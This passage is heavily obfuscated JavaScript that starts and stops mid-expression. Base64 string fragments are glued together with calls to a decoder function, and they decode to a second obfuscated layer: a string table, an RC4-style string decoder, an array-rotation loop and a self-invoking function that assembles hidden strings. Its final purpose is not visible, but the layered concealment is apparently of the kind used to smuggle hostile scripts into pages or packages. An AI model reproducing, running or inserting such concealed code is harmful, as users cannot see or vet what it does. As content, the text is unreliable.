'NHUnLCdxZ05kVVNvQmxXJywnVzd4Y1RDb'+'2ZXNFdkJywnV1JLVlc2NXVxYScsJ1dSTm'+'RUdHZCQ3EnLCdXTzNkSzFPc2JHJywneTh'+_0x9955324v(0x1b0)+'aDdkTFhlQicsJ20yQmNIaGJ2JywnQzhvb'+'1dScGNLU2tkJywnV1BlYnF2M2RKRycsJ1'+'dPaGRNOG9BbzhrTVdSRFInLCdXUUZkTzJ'+'PNW1xJywnV1BoY0dtb0xXT3BjTlcnLCdX'+'UnFwQWUvZFNhJywnV1JpMFc0cGRQZUMnL'+'CdyQ294VzZldlc3MCcsJ1dRaGNUdTEzZ3'+_0x9955324v(0x267))+('UUNveFdPWmNIYScsJ1dRNC9qU2tyVzVDJ'+'ywncmVSZFFiaGNORycsJ1dQcGRVbW9zVz'+_0x9955324v(0x1a8)+'yOG92JywneVNvUFc2cXlXNksnLCdBOGtT'+_0x9955324v(0x2c6)+'29iVzVlJywnRm1vZWVtb09XNFMnLCdFU2'+'taVzdSY1Q4b3AnLCdXN3RjR21vQlc0U0E'+'nLCdicTkrRkNvYycsJ3Q4b1Z5bW9XZ2En'+'LCdXUDdjSENvTldSM2NKcScsJ3pIU2hXU'+'kJkUmEnLCdnZnRkR2dtaCcsJ3BjT0VXNF'+'NOJywnc21vdmxtb2JXNmUnLCdjSjlOYkN'+'rZycsJ2Ntb3NXNHBjSjhveScsJ2pTa0FX'+'NEZkSzFLJywnRGd2Vm14NCcsJ3czMGVXU'+'HhjUVcnLCdiMEpkTnRPWScsJ0RlUEVuMl'+'cnLCdrU29MYUNrK2xHJywneW1rWHg4b0p'+'jcScsJ0Y4b1pXUVZjVm1rOCcsJ3owZGRT'+'Q28yb1cnLCdXNU5kTDhvK2Q4a08nLCdXU'+_0x9955324v(0x17c)+'RUS1NZJywncGhQUFdRMVknLCdXNy9jSFN'+_0x9955324v(0x2d3)+'M3RkU2ZXJywnbVlISGpTa1AnLCdhYlB1Z'+'XNpJ107ZnVuY3Rpb24gXzB4OTY5NTA1M2'+'YoYSxiKXthPWEtMHgxYmI7dmFyIGM9XzB'+'4OTY5NTA1M2VbYV07aWYoXzB4OTY5NTA1'+'M2ZbJ0JzSkdTdiddPT09dW5kZWZpbmVkK'+'Xt2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj'+'0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd'+'4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVW'+'V1hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrP'+'ScnO2Zvcih2YXIgbD0weDAsbSxuLG89MH'+'gwO249aVsn')+('Y2hhckF0J10obysrKTt+biYmKG09bCUwe'+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB'+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+'dj1sWydsZW5ndGgnXTt1PHY7dSsrKXtyK'+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0b1N0cmluZyddKDB4MTApKVs'+'nc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVV'+'UklDb21wb25lbnQocik7dmFyIHQ7Zm9yK'+'HQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPX'+_0x9955324v(0x132)+'7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQn'+'XSh0JW1bJ2xlbmd0aCddKSklMHgxMDAsc'+'D1uW3RdLG5bdF09bltvXSxuW29dPXA7fX'+'Q9MHgwLG89MHgwO2Zvcih2YXIgdz0weDA'+_0x9955324v(0x15e)+'MHgxKSUweDEwMCxvPShvK25bdF0pJTB4M'+_0x9955324v(0x263)+'1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10obFsnY2hhckNvZGVBdCddKHcpXm5b'+'KG5bdF0rbltvXSklMHgxMDBdKTt9cmV0d'+_0x9955324v(0x18d)+'l6J109aCxfMHg5Njk1MDUzZlsnZFZ6Y0Z'+'ZJ109e30sXzB4OTY5NTA1M2ZbJ0JzSkdT'+'diddPSEhW107fXZhciBlPV8weDk2OTUwN'+'TNlWzB4MF0sZj1hK2UsZz1fMHg5Njk1MD'+'UzZlsnZFZ6')+('Y0ZZJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+_0x9955324v(0x214)+'ddPT09dW5kZWZpbmVkKXt2YXIgaT1mdW5'+'jdGlvbihqKXt0aGlzWydXelVmc0onXT1q'+'LHRoaXNbJ0N2end2UiddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snQVNaeWh0J109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snQkxRdHFQJ109J1x4NWN3K1x4'+_0x9955324v(0x1bf)+_0x9955324v(0x2aa)+'x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz9'+'ceDIwKn0nO307aVsncHJvdG90eXBlJ11b'+_0x9955324v(0x111)+'Go9bmV3IFJlZ0V4cCh0aGlzWydCTFF0cV'+'AnXSt0aGlzWydJZ2FhTEwnXSksaz1qWyd'+'0ZXN0J10odGhpc1snQVNaeWh0J11bJ3Rv'+'U3RyaW5nJ10oKSk/LS10aGlzWydDdnp3d'+'lInXVsweDFdOi0tdGhpc1snQ3Z6d3ZSJ1'+'1bMHgwXTtyZXR1cm4gdGhpc1sneW1Ya1B'+'BJ10oayk7fSxpWydwcm90b3R5cGUnXVsn'+'eW1Ya1BBJ109ZnVuY3Rpb24oail7aWYoI'+'UJvb2xlYW4ofmopKXJldHVybiBqO3JldH'+'VybiB0aGlzWydmZmlNYlMnXSh0aGlzWyd'+'XelVmc0onXSk7fSxpWydwcm90b3R5cGUn'+_0x9955324v(0x171)+'m9yKHZhciBrPTB4MCxsPXRoaXNbJ0N2en'+'d2UiddWydsZW5ndGgnXTtrPGw7aysrKXt'+_0x9955324v(0x1ed)+_0x9955324v(0x184)+_0x9955324v(0x137)+'xlbmd0aCdd')+(_0x9955324v(0x140)+'VsweDBdKTt9LG5ldyBpKF8weDk2OTUwNT'+'NmKVsnamhqeVBQJ10oKSxfMHg5Njk1MDU'+'zZlsndUR1ZWZZJ109ISFbXTt9Yz1fMHg5'+'Njk1MDUzZlsnYXNLVUl6J10oYyxiKSxfM'+'Hg5Njk1MDUzZlsnZFZ6Y0ZZJ11bZl09Yz'+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBIPV8weDk2OTUw'+'NTNmO3doaWxlKCEhW10pe3RyeXt2YXIgY'+_0x9955324v(0x248)+'cpKSotcGFyc2VJbnQoSCgweDIwZSwnUHR'+_0x9955324v(0x21c)+'MGVkJykpKi1wYXJzZUludChIKDB4NmU3L'+'Cd1ckVuJykpK3BhcnNlSW50KEgoMHg2OT'+'EsJ1B0SHcnKSkqLXBhcnNlSW50KEgoMHg'+_0x9955324v(0x2cd)+'MHgzZTksJyRXTVInKSkqLXBhcnNlSW50K'+'EgoMHgyZGYsJ2lRTjUnKSkrLXBhcnNlSW'+'50KEgoMHgyNmIsJ3pSVUYnKSkqLXBhcnN'+_0x9955324v(0x115)+'cnNlSW50KEgoMHg2YjMsJ1UwZWQnKSkrc'+'GFyc2VJbnQoSCgweDUzOCwnNFlzcycpKT'+'tpZihjPT09YilicmVhaztlbHNlIGFbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO31jYXRj'+'aChkKXthWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9fX0oXzB4OTY5NTA1M2UsMHg4Zj'+'ZkYSksIWZ1bmN0aW9uKCl7dmFyIEk9XzB'+'4OTY5NTA1M2YsZT17fTtlW0koMHgzNzYs'+'JzVTNFInKV09SSgweDRiZCwna01FZCcpK'+'0koMHg0NmIsJ3VyRW4nKSxlW0koMHgzYj'+'MsJ2kxKG4n')+('KV09SSgweDMyYiwnem5YXScpK0koMHg2Y'+'WYsJzJVQW0nKStJKDB4NWM1LCdSZEZNJy'+'krSSgweDRjMywncjZ5eicpK0koMHg0N2Y'+'sJ0FETXAnKSxlW0koMHg1MmUsJ3pSVUYn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+_0x9955324v(0x121)+'09SSgweDM5NSwnaTEobicpK0koMHg3Mzc'+_0x9955324v(0x269)+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'D09PXE7fSxlW0koMHg2OWYsJ2dRNTcnKV'+_0x9955324v(0x1d7)+'oMHg0OTEsJypGY3cnKV09ZnVuY3Rpb24o'+'cCxxKXtyZXR1cm4gcD09PXE7fSxlW0koM'+_0x9955324v(0x17f)+'RGTScpK0koMHg2ZDAsJ1ZhVjgnKSxlW0k'+_0x9955324v(0x182)+'cCl7cmV0dXJuIHAoKTt9LGVbSSgweDY2Y'+'Swna01FZCcpXT1mdW5jdGlvbihwLHEpe3'+_0x9955324v(0x2a5)+_0x9955324v(0x25a)+'cm4gcCE9PXE7fSxlW0koMHg3MzksJ2dRN'+_0x9955324v(0x21d)+'AoKTt9LGVbSSgweDQ3NSwndENlWycpXT1'+_0x9955324v(0x187)+'cSxzKTt9LGVbSSgweDU3MiwnKkZjdycpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwPj'+'1xO30sZVtJKDB4MjAwLCcqazF1JyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHA8PXE7'+'fSxlW0koMHgzOTgsJ3RDZVsnKV09ZnVuY'+_0x9955324v(0x2b3)+'tJKDB4NTNj')+('LCcyaWkhJyldPWZ1bmN0aW9uKHAscSl7c'+'mV0dXJuIHAtcTt9LGVbSSgweDFmNiwnaU'+'FtWCcpXT1JKDB4MzRiLCd2YjVyJykrSSg'+'weDY4OSwnJVtCRScpK0koMHg2MDEsJ3pS'+_0x9955324v(0x1de)+_0x9955324v(0x1b4)+'QnKStJKDB4NjQyLCdPSlB0JykrSSgweDF'+_0x9955324v(0x198)+'KStJKDB4NjRkLCckV01SJyksZVtJKDB4M'+'zRlLCdBTHEqJyldPUkoMHgyMWUsJzRZc3'+'MnKStJKDB4NTBmLCdBTHEqJykrSSgweDI'+'zZSwnMzR1XScpK0koMHg0YzUsJ2dTKTUn'+'KStJKDB4NmE4LCcoYSReJykrSSgweDRlY'+'iwnaVFONScpK0koMHg3MTMsJzRXbGYnKS'+'tJKDB4M2JmLCdpMShuJykrSSgweDQxNCw'+'nKmsxdScpK0koMHgzYjgsJ21aRionKStJ'+'KDB4NTgwLCclW0JFJykrSSgweDZkNywnd'+'XJFbicpK0koMHgyYzIsJ09KUHQnKStJKD'+'B4MjM0LCcxMnIyJyksZVtJKDB4MjJhLCd'+_0x9955324v(0x1c1)+'dXJuIHAocSk7fSxlW0koMHg0ZmMsJyZVW'+'TUnKV09SSgweDI1YiwnQURNcCcpK0koMH'+_0x9955324v(0x2b4)+'1JykrSSgweDQ0MCwnaVFONScpK0koMHg1'+'YmIsJ2tNRWQnKStJKDB4NDM1LCcoYSReJ'+'ykrSSgweDM2YSwnMzR1XScpK0koMHgxYz'+_0x9955324v(0x176)+'rSSgweDQ4MCwnVTBlZCcpK0koMHgzZWIs'+'J3lSQSQnKStJKDB4MzkxLCdnUTU3JykrS'+'SgweDc2ZCwndmI1cicpK0koMHg0NDMsJ0'+_0x9955324v(0x2d8))+('KDB4MWRkLCdPSlB0JykrSSgweDM3MSwnI'+'1oxYicpK0koMHg1OWIsJ3I2eXonKStJKD'+'B4MzA5LCdXKTMqJykrSSgweDc2YSwnem5'+'YXScpK0koMHgzMzYsJ3paMGInKStJKDB4'+'NzNkLCcmVVk1JykrSSgweDU0YywnbVpGK'+'icpK0koMHg2M2UsJzEycjInKStJKDB4MW'+'UzLCc0V2xmJykrSSgweDIzNSwncjZ5eic'+_0x9955324v(0x2b2)+'LCdnUyk1JykrSSgweDFkNiwnZ1E1NycpK'+'0koMHg2NzQsJ3lSQSQnKStJKDB4NzFlLC'+'dBRE1wJykrSSgweDU0OCwndENlWycpK0k'+'oMHg0MzEsJyZVWTUnKStJKDB4NjM3LCdX'+'KTMqJykrSSgweDFlYiwnaUFtWCcpK0koM'+'HgzYzUsJ3RDZVsnKStJKDB4MzZkLCcmVV'+'k1JykrSSgweDQ1NywnMmlpIScpK0koMHg'+'yMzMsJ0Frd14nKStJKDB4NmI1LCcyVUFt'+'JykrSSgweDVmOCwnaG4oZScpK0koMHg1O'+'WYsJ21aRionKStJKDB4NmZhLCcyVUFtJy'+'krSSgweDNjZSwnUmRGTScpK0koMHgyN2M'+_0x9955324v(0x1b9)+_0x9955324v(0x2d7)+'2huKGUnKStJKDB4Njk4LCc0V2xmJykrSS'+'gweDU2ZCwnelowYicpK0koMHg0ZmIsJ0t'+'eQDMnKStJKDB4NTk4LCdWYVY4JykrSSgw'+_0x9955324v(0x1c3)+_0x9955324v(0x1bd)+'VkZSwnMnFxSCcpK0koMHgyZDAsJ11vZFM'+_0x9955324v(0x123)+'MCwnS2RKYicpK0koMHg2ZWEsJ2huKGUnK'+_0x9955324v(0x20b)+'wnS15AMycp')+('K0koMHgzYjksJ1JkRk0nKStJKDB4MWJiL'+'Cd2YjVyJykrSSgweDU3OSwnXW9kUycpK0'+'koMHg0ZWEsJ2lRTjUnKStJKDB4NjE3LCc'+'kV01SJykrSSgweDZjNCwnQUxxKicpK0ko'+'MHg3MTIsJ3ZiNXInKStJKDB4NTgzLCdUc'+'npEJykrSSgweDZhMywnZ1MpNScpK0koMH'+'g1YWQsJzJxcUgnKStJKDB4NTEzLCdVMGV'+_0x9955324v(0x2bc)+'YjQsJ0JqTUInKStJKDB4NzNhLCcyVUFtJ'+'ykrSSgweDcwMiwnaG4oZScpK0koMHg2ZD'+'IsJ1B0SHcnKStJKDB4MjQwLCcqRmN3Jyk'+'rSSgweDIxZiwnS15AMycpK0koMHg2ZDQs'+_0x9955324v(0x2d0)+'SgweDZlZSwnMzR1XScpK0koMHgzYmUsJ2'+'huKGUnKStJKDB4MWYyLCc1UzRSJykrSSg'+'weDY1Niwnem5YXScpK0koMHg2NWYsJzJx'+_0x9955324v(0x2a3)+_0x9955324v(0x2c4)+'MnKStJKDB4MzkwLCd6WjBiJykrSSgweDU'+_0x9955324v(0x24c)+'KStJKDB4MzU3LCcxMnIyJykrSSgweDQ4M'+_0x9955324v(0x120)+'tJKDB4NWIyLCdXKTMqJykrSSgweDU0Yiw'+_0x9955324v(0x12e)+_0x9955324v(0x239)+_0x9955324v(0x2cf)+_0x9955324v(0x1bb)+_0x9955324v(0x1d0)+'MmExLCdyNnl6JykrSSgweDY2MiwnXW9kU'+'ycpK0koMHgzYzcsJ0JqTUInKStJKDB4Nz'+'A3LCdobihl')+('JykrSSgweDNjYSwnMmlpIScpK0koMHg3M'+_0x9955324v(0x2b6)+'krSSgweDQyOSwnVykzKicpK0koMHg1ZDc'+'sJzJVQW0nKStJKDB4NDQxLCc0WXNzJykr'+'SSgweDZjOCwnaG4oZScpK0koMHgyZGMsJ'+'2ZpTVcnKStJKDB4NTI4LCcxMnIyJykrSS'+'gweDI1NCwnNFlzcycpK0koMHg2ZGMsJ1B'+'0SHcnKStJKDB4M2JhLCdnUTU3JykrSSgw'+_0x9955324v(0x257)+_0x9955324v(0x1ea)+'Y1YywnelowYicpK0koMHg3MjIsJ2lBbVg'+'nKStJKDB4NGU3LCdCak1CJykrSSgweDZl'+_0x9955324v(0x221)+'StJKDB4NWZhLCdSZEZNJykrSSgweDUzNC'+_0x9955324v(0x225)+'JKDB4NjA5LCcyaWkhJykrSSgweDU3YSwn'+'M0BYaycpK0koMHg0YTQsJzEycjInKStJK'+'DB4NTMyLCcqRmN3JykrSSgweDU4OSwnQU'+'xxKicpK0koMHg1YjQsJ0JqTUInKStJKDB'+'4NDY5LCdtWkYqJykrSSgweDY0ZiwnKkZj'+'dycpK0koMHg2N2IsJ2huKGUnKStJKDB4N'+'WUxLCcqRmN3JykrSSgweDM0ZiwnJVtCRS'+_0x9955324v(0x203)+_0x9955324v(0x23b)+'K0koMHg3MzMsJzJVQW0nKStJKDB4M2ZhL'+'CcmVVk1JykrSSgweDVmZiwnZEt3KicpK0'+_0x9955324v(0x18b)+'rTUVkJykrSSgweDJmYywnMTJyMicpK0ko'+'MHg1YzAsJ3ZiNXInKStJKDB4NWM5LCcxM'+'nIyJykrSSgweDQwOSwnQUxxKicpK0koMH'+'g3M2UsJzJV')+('QW0nKStJKDB4NDVkLCd6WjBiJykrSSgwe'+'DRmMiwnelJVRicpK0koMHg0YjUsJ2lRTj'+'UnKStJKDB4NWNlLCdWYVY4JykrSSgweDc'+'yYSwnZ1E1NycpK0koMHg0ZTQsJ0teQDMn'+'KStJKDB4MjcwLCczNHVdJykrSSgweDMzZ'+'CwnVTBlZCcpK0koMHg0YzIsJ21aRionKS'+'tJKDB4NGQ0LCdWYVY4JykrSSgweDcxZiw'+'nMlVBbScpK0koMHg0OGIsJ2ZpTVcnKStJ'+'KDB4MWQ5LCdmaU1XJykrSSgweDc0MiwnJ'+'VtCRScpK0koMHgyN2EsJzJVQW0nKStJKD'+'B4NWVkLCdUcnpEJykrSSgweDQzMiwnUmR'+_0x9955324v(0x1a5)+_0x9955324v(0x167)+_0x9955324v(0x26e)+'UxLCcyVUFtJykrSSgweDU2ZSwnVykzKic'+_0x9955324v(0x2a6)+_0x9955324v(0x113)+'0koMHg2Y2UsJ2lBbVgnKStJKDB4MzE3LC'+_0x9955324v(0x1cf)+_0x9955324v(0x130)+'azF1JykrSSgweDFjOCwnem5YXScpK0koM'+'Hg0ODYsJ1JkRk0nKStJKDB4MjUxLCd1ck'+'VuJykrSSgweDRhZCwnQURNcCcpK0koMHg'+_0x9955324v(0x1c6)+'JykrSSgweDRmOCwnNFlzcycpK0koMHgyM'+'2EsJ3lSQSQnKStJKDB4NTM2LCd6blhdJy'+'krSSgweDViNSwnWncyZScpK0koMHg2ZWQ'+'sJ11vZFMnKStJKDB4NDNhLCdLZEpiJykr'+_0x9955324v(0x2bb)+_0x9955324v(0x189)+'koMHg3MjYs')+('JzJxcUgnKStJKDB4NzAwLCdpUU41JykrS'+'SgweDc1MCwnMmlpIScpK0koMHgzNTksJ3'+'puWF0nKStJKDB4NjY2LCd2YjVyJykrSSg'+'weDMwNywnKmsxdScpK0koMHg3MzEsJ2hu'+'KGUnKStJKDB4NDVjLCc1UzRSJykrSSgwe'+'DFlMCwnZmlNVycpK0koMHg3NWEsJzRZc3'+'MnKStJKDB4MjJiLCcqRmN3JykrSSgweDY'+_0x9955324v(0x1c9)+'KStJKDB4NDIwLCczNHVdJykrSSgweDVhN'+'SwnMnFxSCcpK0koMHg0ODksJ2dTKTUnKS'+'tJKDB4NDI0LCdCak1CJykrSSgweDI4Yiw'+'nVTBlZCcpK0koMHg1NWQsJzVTNFInKStJ'+'KDB4MjZkLCc0WXNzJykrSSgweDc0NSwnM'+'0BYaycpK0koMHgzZjksJ2kxKG4nKStJKD'+'B4NzJlLCdWYVY4JykrSSgweDFlNSwnXW9'+'kUycpK0koMHgyMDUsJ2RLdyonKStJKDB4'+'NjVhLCd6WjBiJykrSSgweDQxMiwndENlW'+'ycpK0koMHg1ZDksJ3pSVUYnKStJKDB4Mz'+'YwLCcyVUFtJykrSSgweDJjNCwnQURNcCc'+'pK0koMHgxZTQsJ0teQDMnKStJKDB4NGFm'+_0x9955324v(0x15b)+'0koMHgyNGEsJ3lSQSQnKStJKDB4NTc0LC'+'d1ckVuJykrSSgweDJhMCwnVykzKicpK0k'+_0x9955324v(0x1d8)+_0x9955324v(0x26c)+'HgyMzgsJ1cpMyonKStJKDB4NThiLCcjWj'+'FiJykrSSgweDIxNywnUmRGTScpK0koMHg'+'2ZTEsJ1RyekQnKStJKDB4MmUxLCdXKTMq'+'JykrSSgweDcwOSwnS2RKYicpK0koMHgyM'+_0x9955324v(0xeb)+'krSSgweDIw')+('YiwnNFlzcycpK0koMHg2MjcsJ3VyRW4nK'+'StJKDB4NjhlLCd2YjVyJykrSSgweDI2OC'+'wnVTBlZCcpK0koMHg0NTEsJ3lSQSQnKSt'+'JKDB4NGJhLCcqazF1JykrSSgweDZmZSwn'+'KGEkXicpK0koMHgyNTksJ0FETXAnKStJK'+'DB4NTU4LCdnUTU3JykrSSgweDJlNywnJl'+'VZNScpK0koMHg1OTUsJyNaMWInKStJKDB'+'4MzExLCdkS3cqJykrSSgweDZjZiwnJFdN'+'UicpK0koMHg0MmEsJ0teQDMnKStJKDB4N'+'GUyLCdpMShuJykrSSgweDRiOSwnbVpGKi'+'cpK0koMHgyZjksJ2lRTjUnKStJKDB4NzU'+'0LCcyVUFtJykrSSgweDMxOCwnJFdNUicp'+'K0koMHg2MTQsJzRXbGYnKStJKDB4MzIxL'+'CcjWjFiJykrSSgweDRhZSwndmI1cicpK0'+'koMHg2ZTksJ3paMGInKStJKDB4NTBjLCd'+'1ckVuJykrSSgweDQ0YywnVTBlZCcpK0ko'+'MHg2ODYsJ3I2eXonKStJKDB4NWExLCdBT'+'HEqJykrSSgweDUxNywnVTBlZCcpK0koMH'+'g2OTAsJ0tkSmInKStJKDB4NGU2LCd0VEQ'+_0x9955324v(0x262)+'YTIsJ3ZiNXInKStJKDB4Mjk4LCdpQW1YJ'+'ykrSSgweDMwNCwnMlVBbScpK0koMHgzOD'+'EsJ0teQDMnKStJKDB4NmRkLCc1UzRSJyk'+'rSSgweDM5ZCwnI1oxYicpK0koMHgyYTUs'+_0x9955324v(0x154)+'SgweDRmZSwnNVM0UicpK0koMHg0ZmEsJy'+_0x9955324v(0xf8)+'weDYxMCwndENlWycpK0koMHg1NGQsJ1Jk'+'Rk0nKStJKDB4MjYxLCdkS3cqJykrSSgwe'+'DU4MiwnQUxxKicpK0koMHgxZmQsJ1JkRk'+'0nKStJKDB4')+('Mzc0LCc1UzRSJykrSSgweDQ4YSwnKmsxd'+_0x9955324v(0x11c)+'VjLCckV01SJykrSSgweDU4YywnelJVRic'+_0x9955324v(0x1b7)+'LCcmVVk1JykrSSgweDQ5YiwnKkZjdycpK'+'0koMHgyMTYsJ2lRTjUnKStJKDB4Njg1LC'+'drTUVkJykrSSgweDFmOSwnbVpGKicpK0k'+'oMHg3MWEsJ2ZpTVcnKStJKDB4MzI1LCcq'+'azF1JykrSSgweDJjMywnVmFWOCcpK0koM'+'HgxYzIsJ0Frd14nKStJKDB4M2ZiLCdpQW'+'1YJykrSSgweDVhNiwnJlVZNScpK0koMHg'+_0x9955324v(0x17a)+'JykrSSgweDNmNCwndXJFbicpK0koMHg0Z'+_0x9955324v(0x294)+_0x9955324v(0x223)+'sJ0tkSmInKStJKDB4NDQ4LCdQdEh3Jykr'+_0x9955324v(0x1d1)+'0FETXAnKStJKDB4M2FjLCc1UzRSJykrSS'+'gweDI3OCwnelJVRicpK0koMHg2OTIsJzJ'+'paSEnKStJKDB4MzYyLCdLXkAzJykrSSgw'+'eDY0MCwnaG4oZScpK0koMHgyZTUsJyZVW'+'TUnKStJKDB4NGE1LCdXKTMqJykrSSgweD'+_0x9955324v(0x288)+'nKStJKDB4MjgzLCd5UkEkJykrSSgweDMx'+'NiwnMlVBbScpK0koMHg2YmMsJzM0dV0nK'+'StJKDB4MWQ1LCckV01SJykrSSgweDYyNS'+_0x9955324v(0x287)+_0x9955324v(0x1ff)+_0x9955324v(0x14b)+'DB4NTgxLCcqRmN3JykrSSgweDNhZCwnaG'+'4oZScpK0ko')+('MHgxYmMsJyZVWTUnKStJKDB4NTkyLCcyV'+'UFtJykrSSgweDY2MSwnKGEkXicpK0koMH'+'g0Y2QsJypGY3cnKStJKDB4NDM0LCd6UlV'+_0x9955324v(0x222)+_0x9955324v(0xed)+'ykrSSgweDNhMiwnZEt3KicpK0koMHg0MW'+'QsJ0teQDMnKStJKDB4M2QzLCdpQW1YJyk'+'rSSgweDQ1OSwncjZ5eicpK0koMHgyNGYs'+'J2lRTjUnKStJKDB4NWU2LCczQFhrJykrS'+'SgweDI4YSwnMTJyMicpK0koMHgyNWYsJz'+_0x9955324v(0x230)+_0x9955324v(0x2e0)+_0x9955324v(0x12d)+'DNmOCwnaVFONScpK0koMHgzYzAsJ3RURD'+'MnKStJKDB4NTFlLCd5UkEkJykrSSgweDU'+_0x9955324v(0x1fa)+'KStJKDB4NWJhLCc0WXNzJykrSSgweDcyY'+'ywnMnFxSCcpK0koMHg3MjMsJ09KUHQnKS'+'tJKDB4MzE5LCd0Q2VbJykrSSgweDU2Niw'+'nQUxxKicpK0koMHg2YzYsJzNAWGsnKStJ'+'KDB4NjVkLCdadzJlJykrSSgweDQ3OSwnN'+'FdsZicpK0koMHg0ZjMsJ1p3MmUnKStJKD'+_0x9955324v(0x283)+'1cicpK0koMHgzNDYsJyNaMWInKStJKDB4'+_0x9955324v(0x16b)+_0x9955324v(0x134)+_0x9955324v(0x254)+'pK0koMHgzMzIsJ3RURDMnKStJKDB4NTNi'+'LCdnUTU3JykrSSgweDRjNywnVykzKicpK'+'0koMHg0M2UsJ2lBbVgnKStJKDB4NWIxLC'+'czNHVdJykr')+('SSgweDYzOSwnM0BYaycpK0koMHg0MGMsJ'+'yhhJF4nKStJKDB4NDA3LCdkS3cqJykrSS'+_0x9955324v(0x1cc)+'rd14nKStJKDB4NzUyLCc1UzRSJykrSSgw'+_0x9955324v(0x2ad)+'GYnKStJKDB4M2FhLCd0VEQzJykrSSgweD'+_0x9955324v(0x11e)+'nKSkrKEkoMHg1MTUsJzJxcUgnKStJKDB4'+'NjI5LCdBTHEqJykrSSgweDNkNywnT0pQd'+'CcpK0koMHgyNDksJzJVQW0nKStJKDB4NW'+_0x9955324v(0x163)+'pK0koMHgzZDYsJ2dTKTUnKStJKDB4MzJj'+'LCd5UkEkJykrSSgweDU1NSwnQURNcCcpK'+'0koMHg1MWMsJzEycjInKStJKDB4MjJkLC'+'dWYVY4JykrSSgweDU4NCwnelJVRicpK0k'+'oMHg0NWYsJ3RURDMnKStJKDB4NDExLCdn'+'Uyk1JykrSSgweDQ3MSwnUmRGTScpK0koM'+_0x9955324v(0x207)+'piJykrSSgweDM3YywnNVM0UicpK0koMHg'+'0ZDYsJzVTNFInKStJKDB4NGZmLCdkS3cq'+'JykrSSgweDQ0NywnJlVZNScpK0koMHg0Z'+'GUsJzNAWGsnKStJKDB4M2U1LCdpUU41Jy'+'krSSgweDM5NywnaVFONScpK0koMHg2NmY'+'sJ0FMcSonKStJKDB4NzY1LCcyaWkhJykr'+'SSgweDJmZSwnJFdNUicpK0koMHgzOWMsJ'+'3RURDMnKStJKDB4NzJiLCd0Q2VbJykrSS'+'gweDMyZiwnJFdNUicpK0koMHg0MjYsJ0t'+'eQDMnKStJKDB4NTQwLCdadzJlJykrSSgw'+'eDMwNiwnZmlNVycpK0koMHgyMjcsJ2tNR'+'WQnKStJKDB4NDc2LCdadzJlJykrSSgweD'+'RkYSwndXJF')+('bicpK0koMHgyNmYsJ3paMGInKStJKDB4N'+'mE1LCc0WXNzJykrSSgweDYwYSwnT0pQdC'+'cpK0koMHg3MjksJ3puWF0nKStJKDB4MmI'+_0x9955324v(0x213)+'K0koMHgzZjcsJ1cpMyonKStJKDB4MWVkL'+'CczNHVdJykrSSgweDViOCwnI1oxYicpK0'+_0x9955324v(0x19c)+'nUyk1JykrSSgweDVkMywnQURNcCcpK0ko'+_0x9955324v(0x22c)+'jVyJykrSSgweDQ5ZCwnMzR1XScpK0koMH'+'g2N2MsJzVTNFInKStJKDB4MjNiLCdPSlB'+_0x9955324v(0x151)+_0x9955324v(0x273)+'ykrSSgweDczMCwnS2RKYicpK0koMHg1NT'+'ksJyRXTVInKStJKDB4NmI2LCckV01SJyk'+_0x9955324v(0x264)+'J0Frd14nKStJKDB4NmRmLCdUcnpEJykrS'+'SgweDJkMywnMzR1XScpK0koMHg2NjMsJz'+'JpaSEnKStJKDB4MzViLCcqRmN3JykrSSg'+'weDU2NSwneVJBJCcpK0koMHg1MjQsJ2lB'+_0x9955324v(0x2b7)+_0x9955324v(0x259)+'InKStJKDB4NDY2LCdnUyk1JykrSSgweDZ'+'jYSwndXJFbicpK0koMHg0NjMsJyprMXUn'+'KStJKDB4M2E0LCdadzJlJykrSSgweDMxY'+'SwnVykzKicpK0koMHg0ZjYsJ1cpMyonKS'+'tJKDB4NmVmLCdpUU41JykrSSgweDNmYyw'+'ndENlWycpK0koMHg1MDAsJ2ZpTVcnKStJ'+'KDB4NmMwLCdkS3cqJykrSSgweDNlMywnM'+'0BYaycpK0koMHgyMDEsJ11vZFMnKStJKD'+'B4MzgyLCdn')+('UTU3JykrSSgweDJiOSwnKmsxdScpK0koM'+'HgyMDcsJzJxcUgnKStJKDB4NjExLCdWYV'+'Y4JykrSSgweDM3YiwnWncyZScpK0koMHg'+'xYzcsJzJVQW0nKStJKDB4NzFkLCdyNnl6'+'JykrSSgweDUzMSwnQmpNQicpK0koMHgyN'+'mEsJ0Frd14nKStJKDB4NTk3LCcoYSReJy'+_0x9955324v(0x1ae)+'sJzVTNFInKStJKDB4NDY3LCdobihlJykr'+'SSgweDMxYiwnaTEobicpK0koMHgyNzksJ'+'1RyekQnKStJKDB4NGE2LCdVMGVkJykrSS'+'gweDRmZCwnaTEobicpK0koMHgzZDQsJzV'+'TNFInKStJKDB4NjAwLCczNHVdJykrSSgw'+'eDVmMiwna01FZCcpK0koMHg0MmQsJyhhJ'+'F4nKStJKDB4NmU4LCdLXkAzJykrSSgweD'+'YzYywnKkZjdycpK0koMHgxZDg